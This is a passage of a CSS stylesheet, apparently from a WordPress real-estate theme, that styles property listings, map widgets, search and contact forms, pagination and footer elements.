  border-radius:5px;
  -moz-border-radius:5px;
  -webkit-border-radius:5px;
  
  background-color:#F7F7F7;
  border:1px solid #F1EFEF;
  
  width:280px;
  padding:10px;
  margin-bottom:10px;
}

.wpp_widget_attribute_list {
  display: block;
  clear: both;
}

.property_widget_block ul.wpp_widget_attribute_list span.attribute {
  color: #666666;
}

#body_container .main p {
  overflow-y: auto;
  margin-bottom:10px;
  line-height:1.6em;
}

#body_container .main .property_content .entry-content .overview_stats {
margin:25px 0;
}

.overview_stats dt {
  color:#333;
  padding:10px 20px;
}

/* have to use ID to override WPP default style */
#content .overview_stats {
  background-color:#E7E7E7;
  border:1px solid #CCCCCC;
  -webkit-border-radius:4px;
  -moz-border-radius:4px;
  border-radius:4px;
}

div.features_list {
  width:290px;
  margin-right:10px;
  float:left;
  margin-bottom: 15px;
}

#body_container .main ul.wpp_feature_list {
display:block;
line-height:1.5em;
list-style:none outside none;
margin:0;
padding:0;
}

ul.wpp_feature_list li {
  -webkit-border-radius:6px;
  -moz-border-radius:6px;
  border-radius:6px;
  background: none repeat scroll 0 0 #F1ECDE;
  border: 1px solid #E1DCCE;
  color: #404040;
  display: inline-block;
  line-height: 2em;
  margin: 0 5px 7px 0;
  padding: 0 5px;
}

#body_container .main #property_stats.overview_stats dd.alt,
#body_container .main .wpp_property_stats.overview_stats dd.alt {
background:#f2f1eb;
}

.entry-content .super_map {
  width:63%;
  margin-left:10px;
  margin-bottom: 15px;
}

.super_map_list .super_map_list_property {
  background:#F2F1EB;
  border:1px solid #E8E8E8;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  border-radius:5px;
  margin:10px 10px 0 0;
  padding:10px;
}

.super_map_list .super_map_list_property ul li {
  margin-bottom:0;
}
.super_map_list .super_map_list_property ul li .attribute {
  font-weight:bold;
}

#body_container .entry-content .class_wpp_supermap_elements ul li {
background:transparent;
line-height:2.5em;
margin:0;
padding:0;
list-style-image: none;
list-style-type: none;
list-style: none;
}
#body_container .entry-content .super_map_list_property ul li {

list-style-image: none;
list-style-type: none;
list-style: none;
}

#body_container .entry-content .class_wpp_supermap_elements li ul li {
line-height:1.5em;
}

#body_container .entry-content .super_map_list input.class_wpp_supermap_input_field_min,
#body_container .entry-content .super_map_list input.class_wpp_supermap_input_field_max,
.map_filters input.wpp_search_input_field_min,
.map_filters input.wpp_search_input_field_max {
width:45px;
}

.container .super_map_list .property_in_list {
width:99%;
}

#body_container .wpp_google_maps_infobox_table {
width:100%;
border:0;
}

#body_container .wpp_google_maps_infobox_table td {
border:0;
}

#body_container .wpp_google_maps_infobox_table .wpp_fillter_element {
  visibility:hidden;
}

#body_container .entry-content .super_map img {
max-width:none;
}

.container .super_map_list ul.property_in_list_items {
display:block;
padding:0;
}

.supermap_list_thumb .wpp_supermap_thumb.wpp_default_iamge {
  width: inherit;
}

.container .super_map_list ul.property_in_list_items li.supermap_list_thumb {
  position:static;
  float:left;
}

.container .super_map_list ul.property_in_list_items li.supermap_list_title span {
  /*font-size: 1.1em;*/
  font-size:100%;
  color:#745241;
  font-weight:bold;
  margin-bottom:5px;
  display:block;
}

.container .super_map_list .hide_filter {
background:url(img/option_drop.png) no-repeat 10px 10px #F2F1EB;
border:1px solid #E8E8E8;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
margin:0 10px 0 0;
padding:5px 0;
}

.container .super_map_list .show_more {
  background-color:#F2F1EB;
  border:1px solid #E8E8E8;
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
  margin:10px 10px 10px 0;
  padding:5px 0;
  text-align:center;
  cursor: pointer;
}

.container .super_map_list .map_filters {
background:#F2F1EB;
border:1px solid #E8E8E8;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
margin:0 10px 0 0;
padding:6px 0 15px 12px;
}

.container .super_map_list .map_filters .wpp_supermap_elements label {
display:inline-block;
width:75px;
}

.container .super_map_list .map_filters .wpp_supermap_elements input[type=text] {
height:18px;
font-size:11px;
padding:0 5px;
}

.container .super_map_list .map_filters .wpp_supermap_elements input[type=text].wpp_supermap_input_field_min,.container .super_map_list .map_filters .wpp_supermap_elements input[type=text].wpp_supermap_input_field_max {
width:74px;
}

.container .super_map_list .map_filters .wpp_supermap_elements select {
border:1px solid #dedbc9;
width:190px;
height:24px;
font-size:11px;
padding:2px;
}

.container .super_map_list .map_filters .wpp_supermap_elements select option {
padding:3px;
}

.container .super_map_list .map_filters .wpp_supermap_elements input[type=checkbox] {
border:1px solid #dedbc9;
}

.container .super_map_list .map_filters .wpp_supermap_elements input[type=button] {
background:#F0EEE2;
border:1px solid #dedbc9;
cursor:pointer;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
float:right;
color:#745241;
margin:0;
padding:3px 5px;
}

.foot_last_list .wpp_featured_properties_widget .property_widget_block {
margin-bottom:3px;
}

.sidebar .wpp_featured_properties_widget .property_widget_block {
color:#989898;
min-height:10px!important;
}

.sidebar .wpp_featured_properties_widget .property_widget_block .sidebar_property_thumbnail img {
border:2px solid #efebe1;
margin-right:10px;
}
/*
.sidebar .property_widget_block a.sidebar_property_thumbnail {
  display:inline;
  margin-right:10px;
  margin-bottom:7px;
}
*/
.sidebar .property_widget_block a.sidebar_property_thumbnail img {
border:2px solid #EFEBE1;
padding:3px;
}

.sidebar .property_widget_block li span.attribute {
  display:table-cell;
  float:none; 
}

.sidebar .property_widget_block li span.value {
  float:none;
  display:table-cell;
  padding-left:5px;
}

.sidebar .wpp_featured_properties_widget .property_widget_block p.title a {
  font-size:1.3em;
}

.sidebar .wpp_featured_properties_widget .property_widget_block .sidebar_floorplan_status {
color:#989898;
}

.sidebar .wpp_featured_properties_widget .property_widget_block .sidebar_floorplan_status .price {
font-size:14px;
color:#ff8c00;
font-weight:700;
margin:5px 0;
}

.sidebar .wpp_featured_properties_widget .more a {background:#093051; float:right;color:#c2d1d6;border-radius:15px;width:100px;text-align:center;font-size:18px;text-transform:uppercase; padding:3px 0;}

.sidebar .wpp_featured_properties_widget .more a:after {content: " »";}

.sidebar .wpp_latest_properties_widget .property_widget_block {
  color:#989898;
  min-height:10px !important;
  font-family: Cabin;
}


.sidebar .wpp_latest_properties_widget .more a {
font-size:15px;
font-weight: bold;
text-decoration:underline;
background:none;
}

.sidebar .arch {
border-top:1px solid #e1e1e1;
border-bottom:1px solid #e1e1e1;
margin:10px 0 5px;
padding:10px 5px;
}

.sidebar .arch li a {
  color:#755242;
  font-style:italic;
}

.sidebar_gallery_item {
  text-align:center;
  display: inline;
}


.sidebar .wpp_search_properties_widget {
  padding: 10px 5px 0;
}

.sidebar .wpp_search_properties_widget li.wpp_search_attribute_type_checkbox span.wpp_search_post_label_colon {
  display: none;
}

.sidebar .wpp_search_properties_widget li.wpp_search_attribute_type_checkbox .wpp_search_attribute_wrap {
  float: left;
  margin-left: 110px;
}

.sidebar .wpp_search_properties_widget label {
font-weight: bold;
}
.sidebar .wpp_search_properties_widget li.wpp_search_attribute_type_checkbox .wpp_search_label {
  float: right;
  width: 140px;
  font-weight: normal;
  font-family: Cabin;
}
.wpp_search_attribute_wrap .wpp_multi_checkbox li .wpp_search_label_second_level {
font-weight: normal;
font-family: Cabin;
}

.sidebar .wpp_search_properties_widget .wpp_search_elements li label {
  text-align:left;
  display:inline-block;
  width:110px;
  color: #3A3A3A;
}

.sidebar .wpp_search_properties_widget .wpp_search_button {
  background:url(img/sprite.png) no-repeat 0 -432px;
  border:1px solid lightgrey;
  cursor:pointer;
  height:29px;
  width:146px;
  float: left;
  position: relative;
  left: 60px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}

.sidebar .wpp_search_properties_widget input[type=text] {
width:138px;
}

.sidebar .wpp_search_properties_widget select {
width:148px;
}

.property_slideshow .slider {
margin:0 auto;
}

#denali_contact_form #contact_left {
float:left;
width:49%;
padding-right:10px;
}

#denali_contact_form #contact_right {
float:left;
width:48%;
}

#denali_contact_form #contact_name,#denali_contact_form #contact_email {
width:55%;
float:right;
}

#denali_contact_form input,#denali_contact_form label {
margin-top:10px;
}

#denali_contact_form #contact_foot {
float:left;
margin-top:13px;
width:100%;
}

#denali_contact_form #contact_message {
float:right;
width:77%;
}

#denali_contact_form #submitContact {
float:right;
margin-top:28px;
}

.header_dropdown_div .denali_contact_form_success {
color:#FFF;
font-size:1.3em;
}

#denali_contact_form .ajax_error {
background:none repeat scroll 0 0 #F4DEDE;
border:1px solid #9C6161;
margin-bottom:9px;
padding:6px;
}

#denali_contact_form .contact_message textarea {
height:60px;
}

#denali_contact_form .contact td input[type=text] {
margin:0 0 5px 9px;
}

#denali_contact_form .contact td:first-child input[type=text] {
margin:0 10px 5px 8px;
}

#denali_contact_form label {
color:#fff;
font-size:14px;
float:left;
padding-top:5px;
}

#denali_contact_form #contactFirstName,#denali_contact_form #contactEmail,#denali_contact_form #contactLastName,#denali_contact_form #contactPhone {
width:135px;
}

#denali_contact_form #contactSubject,#denali_contact_form #contactMessage {
width:364px;
margin-right:0;
vertical-align:top;
}

#header_login_form {
padding:40px 35px;
}

#header_login_form label {
color:#fff;
font-size:14px;
float:left;
padding-top:3px;
width:110px;
}

#header_login_form .login-username, #header_login_form .login-password {
margin-bottom: 10px;
}

#header_login_form input[type=text],#header_login_form input[type=password] {
width:250px;
}

#property_stats dd,
.wpp_property_stats dd {
font-weight:400;
}

.content_horizontal_widget .view-all {
margin:10px;
}

.view-all {
margin-top:10px;
clear:both;
width:115px;
}

.view-all a {
width:115px;
height:27px;
line-height:27px;
color:#FFF;
text-indent:13px;
text-align:center;
display:block;
text-decoration:none;
background:url(img/sprite.png) no-repeat 0 -910px;
}

#body_container .main .wpp_row_view,#nocolumns .main .wpp_row_view {
background:#f2f1eb;
border:1px solid #e8e8e8;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
clear:both;
padding:10px;
}

#body_container .main .properties_sorter,#nocolumns .main .properties_sorter {
float:left;
margin:0 0 10px;
padding:0;
}

.wpp_pagination_slider_status  {
  margin-bottom: 5px;
  min-height: 0;
}

#body_container .main .properties_pagination,
#nocolumns .main .properties_pagination,
.denali_widget_area_tabs .properties_pagination {

margin:0 0 5px;
padding:0 0 5px !important;
overflow:hidden;
}

#body_container .main .properties_pagination a,#nocolumns .main .properties_pagination a {
border:none;
color:#6a6a6a;
background:#F1EEEE;
-moz-box-shadow:none;
padding:0;
}

.properties_pagination a.page_button.selected,#body_container .main .properties_pagination a.page_button.selected,#nocolumns .main .properties_pagination a.page_button.selected {
background:none repeat scroll 0 0 #8B8787;
color:#FFF;
text-decoration:none;
}

#body_container .main .properties_pagination a.nav.prev,#nocolumns .main .properties_pagination a.nav.prev {
text-indent:-99999px;
background:url(img/sprite.png) no-repeat -16px -554px;
width:20px;
height:21px;
float:left;
}

#body_container .main .properties_pagination a.nav.next,#nocolumns .main .properties_pagination a.nav.next {
text-indent:-99999px;
background:url(img/sprite.png) no-repeat -16px -528px;
width:20px;
height:21px;
float:right;
}

#body_container .main .properties_pagination ul,#nocolumns .main .properties_pagination ul {
float:left;
}

#body_container .main #properties-handling .ajax_loader,#nocolumns .main #properties-handling .ajax_loader {
margin-top:-5px;
}

#body_container .main .wpp_row_view .property_div,#nocolumns .main .wpp_row_view .property_div {
-moz-box-shadow:none;
text-align:left;
border:1px solid #ebe9e4;
padding:0;
overflow:hidden;
}

.wpp_row_view .property_div .wpp_overview_left_column {
  display:table-cell;
  padding:10px;
}
.wpp_row_view .property_div .wpp_overview_right_column {
  display:table-cell;
}

.wpp_row_view .property_image .property_overview_thumb {
  padding: 5px;
}

.main .wpp_row_view .property_image img {
border:none;
}

.main .wpp_row_view .wpp_overview_right_column,
.main .wpp_row_view .wpp_overview_right_column,
.denali_widget_area_tabs .wpp_row_view .wpp_overview_right_column {
  padding:10px 8px 10px 0px;
}

.wpp_row_view ul.wpp_overview_data li.property_price,
.wpp_row_view ul.wpp_overview_data li {
  background:transparent;
  margin:0 0 2px;
  padding:0;
}

.main .wpp_row_view ul.wpp_overview_data li,
.denali_widget_area_tabs .wpp_row_view ul.wpp_overview_data li{
  color:#736E69;
  display:block;
  min-height: 1.7em;
  clear:none;
  float:left;
  font-size:1.3em;
  line-height: 1.5em;
  
}


.main .wpp_grid_view  {
  margin: 0 -8px 10px -8px;
}

.main .wpp_grid_view  .wpp_overview_data li {
  border-radius: 0;
}

.main .wpp_grid_view  .wpp_overview_data {
  padding: 5px;
  text-align: left;
}

.main .wpp_grid_view  .wpp_overview_data li span.attribute {
  font-weight: bold;
}
/* Property Overview Special List Items Begin */

.main .wpp_grid_view  .property_title a {
  font-size: 1.2em;
  text-decoration:none;
  font-weight:bold;
}

.main .wpp_grid_view  .property_tagline {
  border-top: 1px solid #E3E3E3;
  padding: 3px 0 3px 0;
  border-bottom: 1px solid #E3E3E3;

 }

#body_container .main .wpp_row_view .property_title a,
#nocolumns .main .wpp_row_view .property_title a,
.denali_widget_area_tabs .wpp_row_view .property_title a{
color:#7B6252;
font-size:1.1em;
font-weight:bold;
}

#body_container .main .wpp_row_view ul.wpp_overview_data .property_title,
#body_container .main .wpp_row_view ul.wpp_overview_data .property_tagline,
#nocolumns .main .wpp_row_view ul.wpp_overview_data .property_title,
#nocolumns .main .wpp_row_view ul.wpp_overview_data .property_tagline,
.denali_widget_area_tabs .wpp_row_view ul.wpp_overview_data .property_title,
.denali_widget_area_tabs .wpp_row_view ul.wpp_overview_data .property_tagline{
margin:0;
clear:both;
width: 100%;
}

#nocolumns .main .wpp_row_view ul.wpp_overview_data .property_tagline,
.denali_widget_area_tabs .wpp_row_view ul.wpp_overview_data .property_tagline {
padding-bottom:8px;
border:0;
}

/* Property Overview Special LIst Items End*/

/* Property Overview Icons Begin */
#body_container .main .wpp_row_view ul.wpp_overview_data .wpp_attribute_icon,
#nocolumns .main .wpp_row_view ul.wpp_overview_data .wpp_attribute_icon,
.denali_widget_area_tabs .wpp_row_view ul.wpp_overview_data .wpp_attribute_icon{
  display:inline-block;
  min-width: 10px;
  position: relative;
  top: 6px;
  height: 23px;
  margin-bottom: 0;
  margin-left: 5px;
  margin-top: 0;
  padding: 0;


}

#body_container .main .wpp_row_view ul.wpp_overview_data .icon_bathrooms,
#nocolumns .main .wpp_row_view ul.wpp_overview_data .icon_bathrooms,
.denali_widget_area_tabs .wpp_row_view ul.wpp_overview_data .icon_bathrooms {
  background:url(img/sprite.png) no-repeat scroll -51px -697px #FFF;
  width: 41px;
}

#body_container .main .wpp_row_view ul.wpp_overview_data .icon_bedrooms,
#nocolumns .main .wpp_row_view ul.wpp_overview_data .icon_bedrooms,
.denali_widget_area_tabs .wpp_row_view ul.wpp_overview_data .icon_bedrooms {
  background:url(img/sprite.png) no-repeat scroll -51px -671px #FFF;
  width: 41px;

}

#body_container .main .wpp_row_view ul.wpp_overview_data .icon_garage,
#nocolumns .main .wpp_row_view ul.wpp_overview_data .icon_garage,
.denali_widget_area_tabs .wpp_row_view ul.wpp_overview_data .icon_garage {
  background:url(img/sprite.png) no-repeat scroll -51px -721px #FFF;
  width: 41px;
}
/* Property Overview Icons End */

 
#content table,
.denali_widget_area_tabs table {
border:1px solid #EEEEEE;
text-align:left;
width:100%;
background-color:transparent;
margin:0 -1px 24px 0;
}

#content table tr:nth-child(even),
.denali_widget_area_tabs table tr:nth-child(even) {
background-color:#E7E7E7;
}

#content tr th,#content thead th,
.denali_widget_area_tabs tr th,#content thead th{
color:#888;
font-size:12px;
font-weight:700;
line-height:18px;
text-align:left;
padding:7px;
}

#content tr td,
.denali_widget_area_tabs tr td{
border-top:1px solid #e7e7e7;
vertical-align:top;
padding:7px;
}

#content tr.odd td,
.denali_widget_area_tabs tr.odd td{
background:#f2f7fc;
}

#body_container .posts_page .entry-content img {
-moz-box-shadow:0 0 7px #B1B1B1;
margin-right:10px;
padding:0;
}

#body_container .alignleft,#body_container img.alignleft {
display:inline;
float:left;
margin-right:24px;
margin-top:4px;
}

#body_container .alignright,#body_container img.alignright {
display:inline;
float:right;
margin-left:24px;
margin-top:4px;
}

#body_container .aligncenter,#body_container img.aligncenter {
clear:both;
display:block;
margin-left:auto;
margin-right:auto;
}

#body_container img.alignleft,#body_container img.alignright,#body_container img.aligncenter {
margin-bottom:12px;
}

.wp-caption {
  background:#f1f1f1;
  line-height:18px;
  margin:10px 10px 20px;
  text-align:center;
  -moz-box-shadow:0 0 7px #A9AAA7;
  -webkit-box-shadow:0 0 7px #A9AAA7;
  box-shadow:0 0 7px #A9AAA7;
  padding:4px;
}

#body_container .wp-caption img {
margin:5px 5px 0;
}

#body_container .wp-caption p.wp-caption-text {
color:#888;
font-size:12px;
margin:5px;
}

#body_container .gallery {
margin:0 auto 18px;
}

#body_container .gallery .gallery-item {
float:left;
margin-top:0;
text-align:center;
width:33%;
}

#body_container .gallery img {
border:10px solid #f1f1f1;
}

#body_container .gallery .gallery-caption {
color:#888;
font-size:12px;
margin:0 0 12px;
}

#body_container .main #container {
  width: auto;
  padding-bottom:10px;
  margin:0;
}


.properties-handling .ajax_loader {
  background-position:left top;
  float:right;
  margin-top:5px;
  position:relative;
}

.properties-handling .ajax_loader span {
  left:3px;
  position:relative;
  top:-5px;
}

#body_container .main .wpp_row_view .child_properties table td,
#body_container .main .wpp_row_view .child_properties table th {
  border:none;
  padding:3px;
}

#body_container .main .wpp_row_view .child_properties table td.property_child_price,
.denali_widget_area_tabs .wpp_row_view .child_properties table td.property_child_price{
  width: 20%;
  text-align: right;
  padding: 5px 10px 5px 0px;
}


.single-property  #content.property_content {
  margin-top: 0;
}
.single-property ul.wp_crm_contact_form li.wp_crm_form_element{
margin-bottom: 20px;
clear:both;
}
.single-property ul.wp_crm_contact_form {
margin-top: 20px;
}
.single-property ul.wp_crm_contact_form li.wp_crm_form_element label {
width: 160px;
margin-bottom: 5px
float: left;
font-family: cabin;
letter-spacing: 1px;
padding-right: 10px;
text-align: right;
}

.wp-caption p {
font-size:11pt;
}

#site-info,#site-generator {
float:none;
width:auto;
}

#entry-author-info {
border:1px solid #e7e7e7;
}

.entry-content hr {
  color: #C5C5C5;
  background-color: #C5C5C5;
  height: 1px;
  border: 0;
}

.hentry .entry-content,.page .entry-content {
text-align:left;
}

/* Overview for categories (not index or blog home) */
body.page-template-news-php .hentry,
body.archive .hentry {
  background: none repeat scroll 0 0 #FCFCFC;
  border: 3px solid #F2F2F0;
  border-radius: 6px 6px 6px 6px;
  margin-bottom: 15px;
  padding: 10px 10px 0 10px;
}

/* Set so entry title and all H1 tags in content are same */
.entry-content h1,
.entry-title {
  text-align:left;
  color:#4B4B4B;
  font-size:1.8em;
  line-height:1.3em;
  overflow: auto;
  margin-bottom: 5px;
  font-weight: normal;
  padding-bottom: 3px; /* to fix overflow issue */
}

h2.entry-title  .date {
    background-color: #699AC0;
    color: #FFFFFF;
    float: left;
    font-size: 10px;
    font-weight: bold;
    line-height: 1.1em;
    margin-right: 10px;
    padding: 3px 1px;
    text-align: center;
    text-transform: uppercase;
    width: 2.5em;
}

body.home.blog .entry-title {
  font-size: 2em;
  font-weight: 700;
}

.entry-utility {
  clear:both;
  color:#A4A4A4;
  line-height:1.5em;
  margin-bottom: 5px;
}

.entry-utility a {
  color:#7A7A84;
  border-bottom:1px dotted;
  text-decoration:none;
  padding-bottom:1px;
}


.posts_page .entry-content,
.posts_page .entry-summary {

}

.inner_content_wrapper .navigation {
  overflow: auto;
  margin-bottom: 15px;
}

.navigation .nav-previous a,.navigation .nav-next a {
    background-color: #876F62;
    border-radius: 4px 4px 4px 4px;
    display: block;
    font-size: 1em;
    padding: 5px 10px;
    text-transform: uppercase;
    width: 120px;
}

.header_dropdown_div .ajax_loader {
  background: url("img/ajax_loader.gif") no-repeat scroll center center #ececec;
  float: right;
  height: 25px;
  margin: 28px 10px 0 0;
  width: 25px;
  border:1px solid #afafaf;
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
  display:none;
}

.header_dropdown_div .wpp_search_properties_widget {
  overflow: visible;
  border-radius: 9px;
}
.header_dropdown_div .wpp_search_properties_widget:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.header_dropdown_div li.wpp_search_form_element  {
  display:block;

/*  min-height:45px;*/
  margin-right: 15px;
  margin-left: 10px;
  padding:0;
}
.header_dropdown_div li.wpp_search_attribute_type_range_input  {
  /*width: 170px;*/
}
.header_dropdown_div li.wpp_search_attribute_type_range_input input,
.header_dropdown_div li input.wpp_search_input_field_min,
.header_dropdown_div li input.wpp_search_input_field_max {
  width: 90px !important;
}

.header_dropdown_div li input[type="text"],
.header_dropdown_div li input[type="password"]{
  width:200px;
}
.denali_header_expandable_sections .wpp_search_label{float:left; width:150px; padding:2px 10px 0 0; font-size:16px; text-align:right;}
.header_dropdown_div .wpp_search_attribute_type_checkbox input[type="checkbox"] {
  margin-top:6px;
}

.header_dropdown_div li.wpp_search_attribute_type_multi_checkbox  {
  width: auto;
}

.header_dropdown_div li.wpp_search_attribute_type_multi_checkbox ul.wpp_multi_checkbox {
  float: left;
  margin: 5px 10px 0 0;
}

.header_dropdown_div li.wpp_search_attribute_type_multi_checkbox ul.wpp_multi_checkbox li  {
  margin-bottom: 0;
}

.header_dropdown_div li.wpp_search_attribute_type_multi_checkbox ul.wpp_multi_checkbox li input {
}
.header_dropdown_div li.wpp_search_attribute_type_multi_checkbox ul.wpp_multi_checkbox li label {
  float: none !important;
  width: auto !important;
}

.header_dropdown_div li.wpp_search_attribute_type_dropdown  {
  width: auto;
  margin-right: 15px;
}
.header_dropdown_div li.wpp_search_attribute_type_checkbox  {
  width: auto;
  margin-right: 15px;
}

.header_dropdown_div li.wpp_search_attribute_type_checkbox .wpp_search_post_label_colon {
  display:none;
}

.header_dropdown_div ul.wpp_search_elements li label {
  float: none;
  width: auto;

}
.header_dropdown_div ul.wpp_search_elements li label.wpp_search_label  {
  font-size: 1.4em;
}


.header_dropdown_div ul.wpp_search_elements {
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  border-radius:5px;
  width:400px;
  margin:0 auto;
  padding:20px 0 5px 0;
  position: relative;
}

.header_dropdown_div ul.wpp_search_elements,
.header_dropdown_div ul.wpp_search_elements label,
.header_dropdown_div ul.wpp_search_elements span {
  color:#FFFFFF;
}

.header_dropdown_div ul.wpp_search_elements li.wpp_search_group{
  padding: 0 8px;
}

.header_dropdown_div ul.wpp_search_elements li.wpp_search_group .wpp_search_select_field {
 float: right;
 margin-top: 3px;
 width: 200px;
}

.header_dropdown_div ul.wpp_search_elements li.wpp_search_group ul.wpp_search_group li label {
  float: left;
  width: 305px;
  text-align:right;
  margin-right:15px;
  line-height:1.4em;
  overflow:hidden;
}
.header_dropdown_div ul.wpp_search_elements li.wpp_search_group ul.wpp_search_group li .wpp_search_attribute_wrap {
  float: left;
  margin-left: 5px;
  width:400px;
  margin-bottom:10px;
}

.header_dropdown_div ul.wpp_search_elements:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.header_dropdown_div .wpp_search_properties_widget .wpp_search_elements li {
}

.header_dropdown_div .wpp_search_properties_widget .wpp_search_elements li .wpp_search_group_title{
  color: #FFF;
  margin-left: 10px;
}


.header_dropdown_div .wpp_search_properties_widget li.submit {
margin: 0 0 0 25px;
}

.header_dropdown_div .wpp_search_properties_widget input[type=submit] {
background:url(colors/blue/spriteblue-blue.png) no-repeat -1px -845px;
border:none;

width:144px;
height:40px;

display:block;
position:static;
margin:0 auto;
}

.header_dropdown_div .wpp_search_properties_widget label {
color:#745241;
display:inline-block;
margin-right:4px;
width:70px;
}

.comment {
list-style:none!important;
}

.wpp_search_group_title  {
    border-bottom: 1px solid #E3E3E3;
    color: #6F6F6F;
    display: block;
    font-size: 1.2em;
    margin-bottom: 10px;
    padding-bottom: 2px;
}

#infowindow .wpp_google_maps_attribute_row_property_title a,ins,.main-nav li a:hover,ul.header-sub-menu .menu-item a:hover,.footer-nav li a:hover,.log_menu li a:hover,.hentry .entry-utility a:hover {
text-decoration:none;
}

#body_container .entry-content .wpp_shortcode_search ul,#respond p,#comments-list ul #respond,#body_container .wp-smiley,#body_container .gallery dl {
margin:0;
}

#body_container .entry-content .wpp_shortcode_search input.wpp_search_input_field_min,#body_container .entry-content .wpp_shortcode_search input[type=text].wpp_search_input_field_max,.sidebar .wpp_search_properties_widget input[type=text].wpp_search_input_field_min,.sidebar .wpp_search_properties_widget input[type=text].wpp_search_input_field_max,.sidebar .wpp_search_properties_widget select.wpp_search_input_field_min,.sidebar .wpp_search_properties_widget select.wpp_search_input_field_max {
width:56px;
}

#body_container .entry-content ul.wpp_featured_properties_shortcode dt,.footer div div.bottom_right_icons .equal_housing_icon {
margin-right:5px;
}

.hidden,.nopassword,.nocomments,ul.header-sub-menu .menu-item .sub-menu,.footer-nav .sub-menu,.footer-nav li span.menu span,.slide .nivo-controlNav,.disbl #div-3 h5,.disbl div .wpp_search_properties_widget h3,.sidebar .wpp_featured_properties_widget .property_widget_block .sidebar_floorplan_status .location span,#body_container .gallery br+br,img#wpstats {
display:none;
}

.home .sidebar .denali_widget ul li,
.sidebar .denali_widget p,
.sidebar ul li.widget p,
.sidebar .denali_widget p,
.sidebar:first-child div,
.main .property_content .entry-content,
.sidebar .wpp_search_properties_widget ul li {
  margin-bottom:10px;
}

#comments,.widget_area .denali_widget,.disbl #div-3 div.denali_widget {
clear:both;
}

.commentlist,.commentlist .children {
list-style:none;
margin:0;
}

.comment-body blockquote p:last-child,
.entry-content dd,
.entry-content ul,
.entry-content ol,
.entry-content p,
.entry-content pre,
.entry-content hr,
.entry-summary p {
  margin-bottom:15px;
}

.comment-author {
margin-top:5px;
}

.comment-meta a:active,
.comment-meta a:hover,
.reply a:hover,
a.comment-edit-link:hover,
.widget_rss a.rsswidget:hover {
  color:#652B23;
}

.widget_rss ul li {
  margin-bottom: 15px;
}

/* To align right DD content when there is extra data, beyond one line */
#property_stats.overview_stats dd, 
.wpp_property_stats.overview_stats dd {
  padding-left: 190px;
  padding-right: 10px;
}

.commentlist .children li,
.main .overview_stats dd,
.main .wpp_property_stats.overview_stats dd {
  border:none;
  margin:0;
}

#respond .form-allowed-tags code,#wp-calendar thead {
font-size:11px;
}

#wp_tag_cloud div,#body_container .entry-content ol li,#nocolumns .entry-content ul li {
line-height:1.6em;
}

#wp-calendar,.entry-content table,
.sidebar table,
.container .super_map.no_sidebar,#denali_contact_form .contact,#header_login_form .login-remember label,.main .wpp_row_view .property_div {
width:100%;
}

#wp-calendar tbody .pad,.main-nav li:first-child,.footer-nav li:first-child,.sidebar .wpp_featured_properties_widget {
background:none;
}

#wp-calendar tfoot #next,.sidebar .wpp_search_properties_widget li.submit,#denali_contact_form .contact td {
text-align:right;
}

.widget_rss a.rsswidget {
  text-decoration:none;
}

.widget_rss .widgettitle a.rsswidget img {
  position: relative;
  top: 1px;
}

.widget_rss .widgettitle a.rsswidget,
.widget_rss .widgettitle a.rsswidget:hover {
  color: #FFFFFF;
  margin: 0;
  line-height: 22px;
}

.main-nav ul.children li.page_item a:hover span,
.main-nav ul.sub-menu li.menu-item a:hover span,
.main-nav li.current-menu-ancestor ul.children li.page_item a:hover span,
.main-nav li.current-menu-ancestor ul.sub-menu li.menu-item a:hover span,
.main-nav li.current_page_ancestor ul.children li.page_item a:hover span,
.main-nav li.current_page_ancestor ul.sub-menu li.menu-item a:hover span {
  color:#7b5d49;
}

.main-nav li.page_item:hover ul.children,
.main-nav li.menu-item:hover ul.sub-menu,
.disbl div .wpp_search_properties_widget {
display:block;
}

ul.header-sub-menu .menu-item a,
.navigation span a {
color:#FFF;
}

.container .midd #container,
.menu-footer-container {
background:#fff;
}
.menu-footer-container li a:hover {
  -moz-border-radius:5px; 
  border-radius:5px; 
  -webkit-border-radius:5px; 
  padding-bottom:5px;
  background:#d9c5b4;
}

.footer-nav li:hover span.menu,.footer-nav li.current_page_item span.menu {
height:27px;
}

.footer div .foot_last_list .denali_widget,.sidebar .denali_widget #searchform #s {
width:190px;
}

.footer div .foot_last_list .wpp_latest_properties_widget,.foot_last_list .wpp_featured_properties_widget {
width:200px;
}

.properties_sorter select option,#body_container .entry-content .super_map_list select option {
padding-right:10px;
}

.foot_explore li,
.sidebar .arch li {
  list-style:inside url(img/foot_list.png);
}

#body_container .entry-title h2,#body_container .main .wpp_row_view .child_properties table,.wpp_row_view .child_properties .property_child_title a {
font-size:12px;
}

.content_horizontal_widget .property_widget_block p.title a,
.sidebar .property_widget_block p.title a {
  font-weight: bold;
  color: #555555;
}

#body_container .main .content_horizontal_widget .property_widget_block .location strong,
.sidebar .wpp_featured_properties_widget .property_widget_block .sidebar_floorplan_status .location strong,
.sidebar .wpp_latest_properties_widget .property_widget_block ul strong {
font-weight: bold;
color:#ad907c;
font-style:italic;
}

.log_menu li.edit_post,.log_menu li.reg,.super_map .wpp_google_maps_infobox {
margin-left:15px;
}

.continfo p.denali_header_info,#body_container .entry-content .class_wpp_supermap_elements ul,.container .super_map_list ul.wpp_supermap_elements li {
margin-bottom:5px;
}

.sidebar .denali_widget #searchform #searchsubmit,.navigation .nav-next {
float:right;
}

.sidebar .wpp_gallery_widget,#body_container .main .wpp_row_view .wpp_overview_right_column,#nocolumns .main .wpp_row_view .wpp_overview_right_column {
float:none;
}
 
.sidebar .wpp_featured_properties_widget .more,.sidebar .wpp_latest_properties_widget .more {
margin:5px 0;
}

#header_login_form p.login-remember,#header_login_form p.login-submit {
margin-left:110px;
}


div.mid div.widget_qtranslate {
  background: none repeat scroll 0 0 #FBFBFB;
  bottom: 0;
  padding: 8px 15px 6px 7px;
  position: absolute;
  right: 19px;
  -webkit-border-top-left-radius: 5px;
